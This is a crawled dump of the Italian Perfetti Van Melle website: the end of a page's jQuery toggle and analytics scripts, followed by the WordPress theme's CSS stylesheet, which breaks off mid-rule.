		var altezzaheader = altezzamenu1 + altezzamenu2;
		jQuery('.contenutotoggle').not('#contenutotoggle'+ ID).slideUp(150);
		jQuery('#contenutotoggle'+ ID).slideToggle();
		jQuery('.conteitoretoggle').not('#conteitoretoggle'+ ID).removeClass('aperto');
		jQuery('#conteitoretoggle'+ ID).toggleClass('aperto');
		lanciaowlslider(ID);
		setTimeout(function(){
			targetOffset = jQuery('#conteitoretoggle'+ ID).offset().top;
			jQuery('html,body').animate({scrollTop: targetOffset - altezzaheader}, 450);
		}, 150);
	}
	function apriprodotto(ID){
		console.log(ID);
		$('#contenutotoggle'+ ID).addClass('opened');
		$('body').addClass('ovhidd');
	}
	function chiudiprodotto(ID){
		$('#contenutotoggle'+ ID).removeClass('opened');
		$('body').removeClass('ovhidd');
		$('iframe').attr("src","");
		$('#contenutotoggle'+ ID).find($('.videoCover')).addClass('play');
		$('#contenutotoggle'+ ID).find($('.videoCover img')).show();
		$('#contenutotoggle'+ ID).find($('.videoCover iframe')).remove();
	}
	function aprilanews(ID){
		var altezzamenu1 = jQuery('nav.nav').height();
		altezzamenu2 = 0;
		var larghezza = jQuery('body').width();
		if(larghezza > 600){

			jQuery('ul.sub-menu').each(function( index ) {
				if( jQuery(this).css('display') == 'block'){

					altezzamenu2 = altezzamenu2 + jQuery(this).height();

				}
			});
		}
		var altezzaheader = altezzamenu1 + altezzamenu2;
		jQuery('.contienitogglenews').not('#contienitogglenews'+ ID).slideUp(150);
		jQuery('#contienitogglenews'+ ID).slideToggle();
		jQuery('.apritogglenews').not('#apritogglenews'+ ID).removeClass('aperto');
		jQuery('#apritogglenews'+ ID).toggleClass('aperto');
		setTimeout(function(){
			targetOffset = jQuery('#apritogglenews'+ ID).offset().top;
			jQuery('html,body').animate({scrollTop: targetOffset - altezzaheader}, 450);
		}, 150);
	}
	/*
	 function ridimensionosemobile(){
	 jQuery('.midimezzoinmobile').each(
	 function(){
	 var altezzattuale = jQuery(this).height();
	 jQuery(this).height(altezzattuale/2);
	 });
	 }
	 jQuery(document).ready(
	 function(){
	 var larghezza = jQuery(window).width();
	 if(larghezza <= 600){
	 ridimensionosemobile();
	 }
	 }
	 ); */
	 $(document).ready(function() {
    $('select').material_select(function() {
     $('input.select-dropdown').trigger('close');
   });

    var onMouseDown = function(e) {
      // preventing the default still allows the scroll, but blocks the blur.
      // We're inside the scrollbar if the clientX is >= the clientWidth.
      if (e.clientX >= e.target.clientWidth || e.clientY >= e.target.clientHeight) {
        e.preventDefault();
      }
    };
    $('select').siblings('input.select-dropdown').on('mousedown', onMouseDown);
  });
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-36835723-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-36835723-1');
</script>
<!--
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-79934266-1', 'auto');
  ga('send', 'pageview');

</script>
--><script type="text/javascript" src="https://pvmg.allibo.com/connector.aspx?DM=15&DMN=jyVswV.@Hw36SI2c.pJR&LN=IT&CL=55&CN=100"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.perfettivanmelle.it/wp-content/themes/perfetti/style.css?ver=1.0
body_size: 72413
content:
/*
	Theme Name: Perfetti
*/

*,
*:after,
*:before {
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	-webkit-font-smoothing:antialiased;
	font-smoothing:antialiased;
	text-rendering:optimizeLegibility;
	margin: 0;
	padding: 0;
}
/* html element 62.5% font-size for REM use */
html {
	font-size:62.5%;
	font-family:  'vagrounded_ltregular', 'Dosis', sans-serif;
}
body {
	color:#fff;
	max-width: 1440px;
	margin: 0 auto;
}
/* clear */
.clear:before,
.clear:after {
	content:' ';
	display:table;
}

.clear:after {
	clear:both;
}
.clear {
	*zoom:1;
}
img {
	max-width:100%;
	vertical-align:bottom;
}
a {
	color:#fff;
	text-decoration:none;
}
a:hover {
	color:#fff;
}
a:focus {
	outline:0;
}
a:hover,
a:active {
	outline:0;
}
input:focus {
	outline:0;
	border:1px solid #04A4CC;
}

/*------------------------------------*\
    STRUCTURE
\*------------------------------------*/


/* header */
.header {

}
/* logo */
.logo {

}
.logo-img {

}
/* nav */
.nav {
	position: relative;
}
nav .brand-logo {
	height: 100%;
}
nav .brand-logo img {
	max-height: 130%;
}
/* sidebar */
.sidebar {

}
/* footer */
.footer {

}

/*------------------------------------*\
    PAGES
\*------------------------------------*/



/*------------------------------------*\
    IMAGES
\*------------------------------------*/



/*------------------------------------*\
	TYPOGRAPHY
\*------------------------------------*/

::selection {
	background:#04A4CC;
	color:#fff;
	text-shadow:none;
}
::-webkit-selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}
::-moz-selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}


.alignnone {
	margin:5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
	display:block;
	margin:5px auto 5px auto;
}
.alignright {
	float:right;
	margin:5px 0 20px 20px;
}
.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
	height: auto;
}
img{
	height: auto;
}
a img.alignright {
	float:right;
	margin:5px 0 20px 20px;
}
a img.alignnone {
	margin:5px 20px 20px 0;
}
a img.alignleft {
	float:left;
	margin:5px 20px 20px 0;
}
a img.aligncenter {
	display:block;
	margin-left:auto;
	margin-right:auto;
}
.wp-caption {
	background:#FFF;
	border:1px solid #F0F0F0;
	max-width:96%;
	padding:5px 3px 10px;
	text-align:center;
}
.wp-caption.alignnone {
	margin:5px 20px 20px 0;
}
.wp-caption.alignleft {
	margin:5px 20px 20px 0;
}
.wp-caption.alignright {
	margin:5px 0 20px 20px;
}
.wp-caption img {
	border:0 none;
	height:auto;
	margin:0;
	max-width:98.5%;
	padding:0;
	width:auto;
}
.wp-caption .wp-caption-text,
.gallery-caption {
	font-size:11px;
	line-height:17px;
	margin:0;
	padding:0 4px 5px;
}
.sticky {

}
.bypostauthor {

}
div, h1, h2, h3, h4, h5, h5, p, li{
	font-family:  'vagrounded_ltregular', 'Dosis', sans-serif;
}
/*------------------------------------*\
    PRINT
\*------------------------------------*/

@media print {
	* {
		background:transparent !important;
		color:#000 !important;
		box-shadow:none !important;
		text-shadow:none !important;
	}
	a,
	a:visited {
		text-decoration:underline;
	}
	a[href]:after {
		content:" (" attr(href) ")";
	}
	abbr[title]:after {
		content:" (" attr(title) ")";
	}
	.ir a:after,
	a[href^="javascript:"]:after,
	a[href^="#"]:after {
		content:"";
	}
	pre,blockquote {
		border:1px solid #999;
		page-break-inside:avoid;
	}
	thead {
		display:table-header-group;
	}
	tr,img {
		page-break-inside:avoid;
	}
	img {
		max-width:100% !important;
	}
	@page {
		margin:0.5cm;
	}
	p,
	h2,
	h3 {
		orphans:3;
		widows:3;
	}
	h2,
	h3 {
		page-break-after:avoid;
	}
}
.miocontenitore,  .miocontenitore.row {
	padding: 1px 0;
	width: 1200px;
	max-width: 100%;
	margin-top: 0;
}

.miocontenitore{
	margin: 0 auto;
}

.miocontenitore.two-floated-buttons {
	padding-top: 25px;
	padding-bottom: 35px;
}

.miocontenitore.two-floated-buttons .row {
	width: 78%;
	border-top: 1px solid #cdcdcd;
	border-bottom: 1px solid #cdcdcd;
	margin-top: 0;
	margin-bottom: 0;
}

.miocontenitore.two-floated-buttons .row .col.l6 {
	padding-top: 30px;
	padding-bottom: 48px;
}

.miocontenitore.two-floated-buttons .row .col h3 {
	font-size: 19px;
	margin-bottom: 30px;
}

.miocontenitore.two-floated-buttons .row > .col:first-child {
	border-right: 1px solid #cdcdcd;
}
span.cta
,a.cta {
	font-family: 'Conv_VAG ROUNDED BT', 'Dosis', sans-serif;
	font-size: 17px;
	display: inline-block;
	line-height: 48px;
	text-transform: uppercase;
	border-radius: 165px;
	min-width: 260px;
	padding: 0 20px;
	text-align: center;
	border: 2px solid;
}
.bloccocta {
	margin: 25px 0;
}
.fascia{
	overflow: hidden;
	padding: 1px 0;
}
.sfondo {
	height: 900px;
	position: absolute;
	width: 1200px;
	top: -255px;
	border-radius: 800px;
	background-position: right 120px;
	left: 30px;
	background-repeat: no-repeat;
	z-index: 9;
	background-size: 100% auto;
}
.tutti-i-brand .sfondo{
	background-position: center top!important;
}
.riga_a_due_colonne_con_texto_con_sfondo_bordo_curvo .contengosfondo  .sfondo{
	top: -moz-calc(50% - 450px);
	/* WebKit */
	top: -webkit-calc(50% - 450px);
	/* Opera */
	top: -o-calc(50% - 450px);
	/* Standard */
	top: calc(50% - 450px);
}
.conpaddingdesktop.riga_a_due_colonne_con_texto_con_sfondo_bordo_curvo p, .conpaddingdesktop.riga_a_due_colonne_con_texto_con_sfondo_bordo_curvo h2, .conpaddingdesktop.riga_a_due_colonne_con_texto_con_sfondo_bordo_curvo h1, .conpaddingdesktop.riga_a_due_colonne_con_texto_con_sfondo_bordo_curvo h3, .conpaddingdesktop.riga_a_due_colonne_con_texto_con_sfondo_bordo_curvo h4, .conpaddingdesktop.riga_a_due_colonne_con_texto_con_sfondo_bordo_curvo h5, .conpaddingdesktop.riga_a_due_colonne_con_texto_con_sfondo_bordo_curvo h6{
	margin-top: 0;
}
.immagineadestra img.aligncenter, div img.aligncenter {
	display: block;
	margin: 20px auto 11px auto;
}
.contengosfondo {
	position: relative;
}
.col.immaginelarga {
	margin: 0 -4%;
	width: 108%;
	margin-top: -2px;
	display: none;
}
.col.hide-on-med-and-up.immaginelarga img{
	width: 100%;
}
.conpaddingdesktop {
	padding-top: 70px;
	padding-bottom: 20px;
}
.sfondo.latosinistro {
	right: 30px;
	background-position: right center;
	left: auto;
}
.fascia h1 {
	font-size: 50px;
	font-family:'Conv_VAG ROUNDED BT', 'Dosis', sans-serif;
	line-height: 55px;
	margin: 30px 0;
}
.fascia h2{
	margin: 30px 0;
	font-size: 44px;
	font-family:'Conv_VAG ROUNDED BT', 'Dosis', sans-serif;
	line-height: 50px;
}
.fascia h3 {
	font-size: 32px;
	font-family:'Conv_VAG ROUNDED BT', 'Dosis', sans-serif;
}.fascia h4{
 }
.fascia h5{
}
.fascia h6{
}
div.fascia p{
	line-height: 36px;
}
.fascia p, .fascia div, .fascia li {
	font-size: 20px;
	line-height: 27px;
}

.immagineasinistra {
	text-align: right;
}
.immagineadestra{
	text-align: left;
}
.immagineadestra img, .immagineasinistra img{
	margin: 0 20px;
}
.row.conpaddingdesktop.riga_a_due_colonne_con_texto_con_sfondo_bordo_curvo .contengosfondo {
	z-index: 9;
	position: relative;
}
.contengosfondo.aumentopaddingdestra {
	padding-left: 110px;
}
.contengosfondo.aumentopaddingsinistra {
	padding-right: 110px;
}
.contengosfondo .sonoiltestosopra {
	z-index: 99999;
	position: relative;
}
.alcentro {
	text-align: center;
}
.row {
	margin-top: 20px;
}
img.cerchio {
	border-radius: 3000px;
}
div.contengoicontenutitab{
	color: #2c3992;
}
div.contengountab {
	width: 200px;
	display: inline-block;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
	text-align: center;
	height: auto;
	overflow: visible;
	padding-bottom: 20px;
	position: relative;
	overflow: hidden;
}
div.contengountab h3, div.contengountab h2 {
	margin-left: -60px;
	margin-right: -60px;
	font-size: 22px;
	font-weight: normal;
	color: #f7b600;
	line-height: 30px;
	margin: 10px -60px;
}
div.contengountab h2 {
	font-family:'Conv_VAG ROUNDED BT', 'Dosis', sans-serif;
	color: #fff;
	bottom: 55px;}
div.contengountab.attivo h3, div.contengountab.attivo h2 {
	opacity: 1;
}

.responsabilita-sociale-e-ambientale .contengopallonitabs {
	padding-top: 25px;
}

.responsabilita-sociale-e-ambientale div.contengountab h2,
.nutrizione div.contengountab h2,
.il-chewing-gum div.contengountab h2 {
	margin-left: 0;
	margin-right: 0;
	white-space: normal;
}

.il-chewing-gum div.contengountab h2 {
	color: #2c3992;
}

.il-chewing-gum .contengoicontenutitab .contengoiltitolodettaglio + .col.l12 {
	margin-bottom: 50px;
}

.il-chewing-gum .contengoicontenutitab hr {
	margin: 30px auto;
	width: 85%;
	border-color: rgba(231, 231, 231, 0.41);
}

.responsabilita-sociale-e-ambientale div.contengountab h2 {
	color: #0f7672;
	font-size: 17px;
}

.nutrizione div.contengountab h2 {
	font-size: 19px;
}

.responsabilita-sociale-e-ambientale .contengoicontenutitab ul li,
.qualita-e-sicurezza-alimentare .fascia ul li {
	color: #FFFFFF;
}

.iso-logo {
	vertical-align: middle;
}

.nutrizione .contengoicontenutitab a {
	color: #2c3992;
}

.contatti-form-container {
	background-color: #FFFFFF;
}
#container_contatti {
	padding: 0 1em;
}
#container_contatti ::-webkit-input-placeholder { color: #2C3992;}
#container_contatti ::-moz-input-placeholder { color: #2C3992; }
#container_contatti ::-ms-input-placeholder { color: #2C3992; }
#container_contatti > .row:first-child {
	margin-top: 55px;
}

#container_contatti > .row:first-child > label:first-child{
	display: block;
	font-size: 24px;
	color: #2C3992;
	padding-bottom: 44px;
	text-align: center;
	font-weight: bold;
}

#container_contatti .input-field input {
	border: 1px solid rgb(158, 158, 158);
}

#container_contatti .errorecfc {
	color: #e30613;
	font-weight: bold;
	padding-left: 3%;
}

#container_contatti .input-field input {
	margin-bottom: 0;
	/* border: 0 none; */
	font-size: 20px;
	/* width: auto; */
	max-width: -moz-calc(100% - 20px);
	/* WebKit */
	max-width: -webkit-calc(100% - 20px);
	/* Opera */
	max-width: -o-calc(100% - 20px);
	/* Standard */
	max-width: calc(100% - 20px);
	/* display: inline-block; */
	padding-left: 10px;
	padding-right: 10px;
	height: 52px;
	/* line-height: 52px; */
	color: #2C3992;
}

#container_contatti .select-outer-wrapper {
	position: relative;
	/* padding: 0; */
	/* width: 101%; */
	/* right: 0.25%; */
}

#container_contatti .select-outer-wrapper .select-wrapper {
	position: static;
}

#container_contatti .select-outer-wrapper .select-wrapper span.caret {
	right: 15px;
}

#container_contatti .select-wrapper ul.select-dropdown {
	padding: 0;
	border: 1px solid rgb(158, 158, 158);
	margin-top: 53px;
	background-color: #d9dbec;
	z-index: 90;
}

#container_contatti .select-wrapper ul.select-dropdown li {
	list-style: none inside none;
	background-color: #d9dbec;
	border-bottom: 1px solid rgb(158, 158, 158);
	margin: 0;
}

#container_contatti .select-wrapper ul.select-dropdown li:first-child {
	margin-top: 0;
}

#container_contatti .select-wrapper ul.select-dropdown li span {
	color: #2c3992;
	font-size: 16px;
}

#container_contatti .row .input-field.s6 {
	width: 47.5%;
	margin-left: 5%;
}

#container_contatti .row .input-field.s6:first-child {
	margin-left: 0;
}

#container_contatti .row.dove {
	margin: 15px 0 15px;
}

#container_contatti .row.email {
	margin: 0;
}

#container_contatti .row.textarea {
	/* margin-top: 35px; */
	margin: 30px 6px;
	border: 1px solid rgb(158, 158, 158);
}

#container_contatti .row.invia {
	margin: 50px 0 0;
	padding-top: 40px;
	border-top: 1px solid rgb(158, 158, 158);
}

#container_contatti .row.invia .input-field {
	border: 0 none;
	text-align: center;
}

#container_contatti .row.invia .btn-large {
	border: 2px solid #2c3a93;
	color: #2c3a93;
	box-shadow: none;
}

#container_contatti .row.privacy .col,
#labelprivacy, #labelprivacy a {
	border: 0 none;
	color: #2c3992;
	font-size: 16px;
}

#container_contatti .row.privacy .col.s5{
	width: 39%;
}

#container_contatti .row.privacy .col.s7{
	width: 61%;
	padding-right: 0;
}

#labelprivacy {
	position: static;
	padding-left: 25px;
}

#labelprivacy span {
	cursor: auto;
}

#labelprivacy a:hover {
	text-decoration: underline;
}

#container_contatti .row.textarea label {
	font-size: 20px;
	color: #2C3992;
	margin-left: 5px;
}

#container_contatti .row.textarea textarea{
	min-height: 125px;
	border: 0px !important;
	box-shadow: none;
}

.contatti section.sedi-nel-mondo {
	width: auto;
	background-color: #2D3B94;
	text-align: center;
	position: relative;
	margin-top: 0;
	overflow: hidden;
	margin-bottom: 0;
}
.sedi-nel-mondo:before {
	position: absolute;
	content: '';
	display: block;
	background: #EBEBEB;
	height: 100%;
	width: 100%;
	left: 0;
	top: 70px;
}

.contatti section.sedi-nel-mondo label {
	width: auto;
	text-transform: uppercase;
	background-color: #2D3B94;
	padding-right: 5px;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
}

.contatti section.sedi-nel-mondo input.ff-selector ~ label.ff-label {
	height: 70px;
	line-height: 70px;
	background: #2D3B94 none;
	color: #FFFFFF;
	font: 15px/70px 'Conv_VAG ROUNDED BT', 'Dosis', sans-serif;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	text-shadow: none;
	-webkit-text-shadow: none;
	-moz-text-shadow: none;
	font-weight: normal;
	padding: 0 1em;
	float: none;
}

.contatti section.sedi-nel-mondo input.ff-selector:checked + label.ff-label {
	font-weight: bold;
}

.contatti section.sedi-nel-mondo label:before,
.contatti section.sedi-nel-mondo label:after,
.contatti section.sedi-nel-mondo input[type="radio"] + label:before,
.contatti section.sedi-nel-mondo input[type="radio"] + label:after {
	background: transparent none;
	border: 0 none;
}

.contatti section.sedi-nel-mondo label.ff-label-type-all {
	padding-left: 6.5%;
}

.contatti section.sedi-nel-mondo ul.ff-items {
	background-color: #ebebeb;
	padding-left: 8%;
	padding-right: 8%;
	padding-top: 3em;
}

.contatti section.sedi-nel-mondo ul.ff-items li.clr {
	float: none;
	height: 1px;
	width: auto;
	margin: 0;
}

.contengoiltitolodettaglio h2 {
	font-size: 32px;
	color: #2f77c9;
	font-weight: 300;
	margin: 60px auto 50px auto;
	text-align: center;
}
.contengountab.attivo {
	background: url(img/sfondotabattivo.png) bottom center no-repeat;
}
.contengopallonitabs {
	margin-bottom: -2px;
	overflow-x: auto;
	text-align: left;
	overflow-y: visible;
}
div.contengoicontenutitab {
	display: none;
}
div.contengoicontenutitab.attivo{display:block;}
div.contengoicontenutitab {
	display: block;
	max-width: 890px;
	margin-top: 0;
}
div.contengoicontenutitab.attivo p{
	font-size: 18px;
	line-height: 22px;
}
div.contenutotoggle {
	display: none;
}
div.conteitoretoggle {
	text-align: center;
}
div.conteitoretoggle h2 {
	font-size: 32px;
	margin: 30px 0;
	padding-right: 50px;
	position: relative;
}
img.bottoneaccordion {
	position: absolute;
	top: 50%;
	right: 0;
	margin-top: -17px;
	-webkit-transition: all 400ms ease-in-out;
	-moz-transition: all 400ms ease-in-out;
	-ms-transition: all 400ms ease-in-out;
	-o-transition: all 400ms ease-in-out;
	transition: all 400ms ease-in-out;
}
.aperto img.bottoneaccordion {
	-moz-transform: rotate(180deg);
	-webkit-transform: rotate(180deg);
	-o-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	transform: rotate(180deg);
}
img.immaginetuttalarghezza {
	/* width: 100%; */
}
a.cta.linkesterno {
	font-weight: normal;
	font-size: 25px;
	width: auto;
	padding-right: 40px;
	padding-left: 40px;
	min-width: 390px;
}
.row.pseudoriga {
	padding-left: 8000px;
	padding-right: 8000px;
	margin-right: -8000px;
	margin-left: -8000px;
	margin-bottom: 0;
	margin-top: 0;
	overflow: hidden;
}
.sfondosolomobile .aumentopaddingmobiledestra{
	padding-right: 20%;
}
.clr {
	clear: both;
}
.immaginelogopiccolo {
	max-width: 30%;
	margin: 0px 20px;
}
.row.pseudoriga.conpaddingverticale {
	padding-top: 40px;
	padding-bottom: 40px;
}
.row.pseudoriga.mangiolospaziosotto {
	margin-bottom: -22px;
}
.col.conpaddingverticale {
	padding-top: 40px;
	padding-bottom: 40px;
}
.col.mezzafasciacoloratabianco {
	background-color: #fff;
	color: #000;
	position: relative;
	z-index: 12;
}
.col.mezzafasciacoloratabianco .contenutorelativo{
	position: relative;
	z-index: 90;
}
.col.mezzafasciacoloratabianco .sfondobianco{
	background-color: #fff;
	position: absolute;
	height: 8000px;
	width: 8000px;
	z-index: 1;
	top: -2px;
	left: -4000px;
	margin-left: -50%;
}
div.contienitogglenews, div.apritogglenews {
	color: #2c3a93;
}
.immaginecentratapost img {
	max-width: 100%;
	padding: 0;
	float: none;
	clear: both;
	max-height: 218px;
	margin: 0 auto;
	display: block;
}
.immaginecentratapost {
	background-color: #F9F9F9;
}
div.apritogglenews h2 {
	margin: 0;
	font-size: 32px;
	line-height: 38px;
	padding-right: 50px;
}
div.apritogglenews span.date, div.contienitogglenews span.date {
	font-size: 18px;
	line-height: 20px;
	font-weight: 300;
}
div.contienitogglenews, .apritogglenews {
	padding: 25px;
}
div.contienitogglenews{
	display: none;
}
div.apritogglenews .partetitolo{
	padding-bottom: 25px;
	position: relative;
}
a.post-edit-link {
	color: rgb(238, 110, 115);
	display: block;
	text-align: center;
	font-size: 20px;
	font-weight: bold;
	padding: 20px 0;
}
.partetitolo img.bottoneaccordion {
	margin-top: 0;
	top: 0px;
}
.pagination, .pagination span, .pagination a {
	color: #2c3a93;
	text-align: center;
	font-size: 22px;
	font-weight: bold;
}
.pagination{
	padding: 90px 0 20px 0;
}
.pagination a, .pagination span.page-numbers.current {
	margin: 0 10px;
}
.immaginecarosello {
	padding: 0 10px;
}
.owl-controls {
	position: absolute;
	bottom: -9px;
	right: 0;
	left: 0;
	width: 100%;
	z-index: 999;
	margin-top: 0 !important;
}
.row.pseudoriga .owl-wrapper-outer {
	overflow: visible;
}
.row.pseudoriga .owl-carousel {
	display: block;
}
.row.pseudoriga .owl-carousel .owl-stage-outer {
	line-height: 0 !important;
}
.row.pseudoriga .owl-carousel .owl-stage {
	display: inline-block;
	line-height: 0 !important;
}
.immagineasinistra .owl-carousel, .immagineadestra .owl-carousel {
	display: block;
	overflow: hidden;
}
.immagineadestra .owl-carousel img, .immagineasinistra .owl-carousel img{
	margin: 0px;
}
.immagineasinistra .owl-carousel .immaginecarosello, .immagineadestra .owl-carousel .immaginecarosello{
	padding: 0 20px 20px 20px;
}
.immagineadestra img.immaginicarosello, .immagineasinistra img.immaginicarosello{
	display: block;
	margin: 0 auto;
}
.immaginecarosello + .immaginecarosello{
	height: 0;
	overflow: hidden;
	padding-bottom: 0 !important;
}
.contengopallonitabs {
	white-space: nowrap;
	display: -webkit-flex;
	display: flex;
}
nav.nav ul a {
	color: #2f4690;
	font-size: 18px;
}
nav.nav {
	color: #2f4690;
	background-color: #fff;
	/* padding-top: 26px; */
	height: 121px;
	left: 0;
}
.nav-wrapper {
	padding-top: 26px;
}
nav .nav-wrapper i {
	height: 90px;
	line-height: 90px;
	color: #EB0524;
	font-size: 40px;
}
#nav-mobile {
	background-color: #2f4690;
}
#nav-mobile .sub-menu{
	display: none;
}
#nav-mobile ul li a{
	color: #fff;
}
#nav-mobile ul li.current-menu-item a, #nav-mobile ul li.current-menu-ancestor a, #nav-mobile ul li.current-menu-parent a{
	font-family:'Conv_VAG ROUNDED BT', 'Dosis', sans-serif;
}
nav ul li ul {
	position: fixed;
	top: 121px;
	height: 65px;
	right: 0;
	left: 0;
	background: #2D3B94;
	z-index: 10;
	overflow-x: inherit;
	overflow-y: visible !important;
	display: none;
	max-width: 1200px;
	padding-left: 0;
	padding-right: 0;
	text-align: right;
	margin: 0 auto;
}
nav ul li ul.sub-menu:before{
	position:absolute;
	content:'';
	left: -1000px;
	right: -1000px;
	background: #2D3B94;
	height: 65px;
}
nav.nav ul li.current-menu-item ul, nav.nav ul li.current-menu-ancestor ul, nav.nav ul li.current-menu-parent ul, nav.nav ul li.current_page_parent ul{
	display: block;
}
nav ul li ul li{
	position: relative;
	overflow: visible;
	position: relative;
	float: none;
	display: inline-block;
}
nav.nav ul li ul li a{
	color: #fff;
}
a.brand-logo {
	position: absolute;
	z-index: 99;
	width: 195px;
	height: auto;
}
nav.nav ul a {
	padding: 0 10px;
}
nav.nav .barrasolodesktop ul li ul li.current_page_item:before,  nav.nav .barrasolodesktop ul li ul li.current-menu-item:before, .single.single-post nav.nav .barrasolodesktop ul li.current_page_parent ul li#menu-item-1322:before {
	content: "";
	position: absolute;
	height: 18px;
	width: 37px;
	top: 64px;

	margin-left: 44px;
	background: url(img/freccina-menu-1.png) top center no-repeat;
	z-index: 99;
}
nav.nav .barrasolodesktop ul li.current-menu-item, nav.nav .barrasolodesktop ul li.current-menu-ancestor, nav.nav .barrasolodesktop ul li.current-menu-parent, nav.nav .barrasolodesktop ul li.current_page_parent{
	/* background: url(img/freccina-menu-1.png) bottom center no-repeat; */
	/* padding-bottom: 17px; */
}
nav.nav .barrasolodesktop ul li.current-menu-item li, nav.nav .barrasolodesktop ul li.current-menu-ancestor li, nav.nav .barrasolodesktop ul li.current-menu-parent li, nav.nav .barrasolodesktop ul li ul li.current_page_item{
	background: none;
	padding-bottom: 0;
}
nav.nav ul li.current-menu-item ul, nav.nav ul li.current-menu-ancestor ul, nav.nav ul li.current-menu-parent ul, nav.nav ul li.current_page_parent ul {
	z-index: -1;
}
nav.nav .barrasolodesktop ul li.current_page_parent ul li {
	background: none;
	padding-bottom: 0;
}
.single.single-post nav.nav .barrasolodesktop ul li.current_page_parent ul li a{
	font-family: 'vagrounded_ltregular', 'Dosis', sans-serif;
}
.single.single-post nav.nav .barrasolodesktop ul li.current_page_parent ul li#menu-item-1322 a{
	font-family: 'Conv_VAG ROUNDED BT', 'Dosis', sans-serif;
}


nav.nav .barrasolodesktop ul li ul li.current_page_item:before,  nav.nav .barrasolodesktop ul li ul li.current-menu-item:before, .single.single-post nav.nav .barrasolodesktop ul li.current_page_parent ul li#menu-item-1322:before {
	background: url(img/freccina-menu-2.png) top center no-repeat;
	z-index: 9999;
	margin-left: -17px;
	left: 50%;
}

body nav .barrasolodesktop ul li:hover, body nav ul li.active {
	background-color: transparent;
}

nav.nav ul li.current-menu-item a, nav.nav ul li.current-menu-ancestor a, nav.nav ul li.current-menu-parent a, nav.nav ul li li.current-menu-item a, nav.nav ul  li li.current-menu-ancestor a, nav.nav ul li li.current-menu-parent a, nav.nav ul li ul li.current_page_item a, nav.nav ul li.current_page_parent a   {
	font-family:'Conv_VAG ROUNDED BT', 'Dosis', sans-serif;
}

nav.nav ul li ul li.current_page_item a, nav.nav ul li ul li.current-menu-item a  {
	font-family:'Conv_VAG ROUNDED BT', 'Dosis', sans-serif;
}
nav.nav ul li.current-menu-item li a, nav.nav ul li.current-menu-ancestor li a, nav.nav ul li.current-menu-parent li a,  #nav-mobile ul li.current-menu-item li a, #nav-mobile ul li.current-menu-ancestor li a, #nav-mobile ul li.current-menu-parent li a {
	font-family:  'vagrounded_ltregular', 'Dosis', sans-serif;
}
.nav-wrapper .miocontenitore {
	position: relative;
}
footer p, footer div, footer li, footer .row.conpaddingdesktop .widget_nav_menu ul li a {
	font-size: 18px;
	line-height: 20px;
}
footer .row.conpaddingdesktop {
	margin: 0;
	padding: 40px 0;
}
footer .row.conpaddingdesktop .widget_nav_menu ul li{
	display: inline-block;
}
footer .row.conpaddingdesktop .widget_nav_menu ul li a {
	padding: 10px 0;
	margin-right: 25px;
	color: white;
}

footer .row.conpaddingdesktop .widget_nav_menu ul li.current-menu-item a {
	font-family:'Conv_VAG ROUNDED BT', 'Dosis', sans-serif;
}
p, li, pre {
	/*  letter-spacing: 0.5px;*/
}

footer .row.conpaddingdesktop .areadisinistra .widget_text {
	padding-top: 30px;
}
footer .row.conpaddingdesktop .areadisinistra {
	padding-top: 5px;
}
footer .row.conpaddingdesktop .areadidestra{
	text-align: right;
}
footer .row.conpaddingdesktop .areadidestra span:after {
	content: '';
	position: absolute;
	right: -13px;
	top: -135%;
	bottom: 0;
	background: #04245E;
	width: 1px;
	height: 380%;
	display: block;
}
footer .row.conpaddingdesktop .areadidestra span{
	line-height: 66px;
	margin-right: 20px;
	position: relative;
}
footer .row.conpaddingdesktop .areadidestra .condividisocial{
	float: right;
}
footer .row.conpaddingdesktop .areadidestra h3 {
	margin-top: 1px;
	font-size: 24px;
}
body.page-child .spaziocontenuto {
	height: 88px;
}
body .spaziocontenuto {
	height: 24px;
}
.fascia ul li, .fascia ul {
	list-style: disc;
	color: #2c3a93;
}
.fascia ul {
	padding: 20px 0;
}
pre {
	font-family:  'vagrounded_ltregular', 'Dosis', sans-serif;
	font-size: 18px;
}
.miocontenitore.Ridotta {
	width: 680px;
}
.miocontenitore.Minima {
	width: 530px;
}
.row.conpaddingdesktop.rigatipo1 {
	padding-bottom: 90px;
	height: 450px;
}
.row.conpaddingdesktop.rigatipo1.altezzaRidotta {
	padding: 0;
	height: 300px;
}
.row.conpaddingdesktop.rigatipo1.altezzaRidotta p{
	line-height:25px;
}
.col.s12.l4.m4 a.cta.linkesterno {
	min-width: 100%;
}
#contenutotogglementos{
	background: #fff;
}


@media screen and (min-width: 601px){
	.sfondosolomobile {
		background: none !important;
	}
	.sfondosolomobile .aumentopaddingmobiledestra{
		padding-right: 0px;
	}
	.col.mezzafasciacoloratabianco .sfondobianco{
		left: 0;
		margin-left: 0;
	}
	.nav-wrapper span.right.hide-on-med-and-down {
		max-width: -moz-calc(100% - 210px);
		/* WebKit */
		max-width: -webkit-calc(100% - 210px);
		/* Opera */
		max-width: -o-calc(100% - 210px);
		/* Standard */
		max-width: calc(100% - 210px);
	}

}

@media screen and (max-width: 998px){

	div.contienitogglenews, div.apritogglenews {
		color: #2c3a93;
		padding-right: 0;
		padding-left: 0;
	}
	.contengosfondo.aumentopaddingsinistra {
		padding-right: 0px;
	}
	.sfondo.latosinistro.stosottoaltesto {
		border-radius: 0;
		right: -30px;
		bottom: 0;
		top: auto;
	}
	a.post-edit-link {
		clear: both;
		margin-top: 30px;
		margin-bottom: 30px;
	}
	.paddigsumobile.immagine {
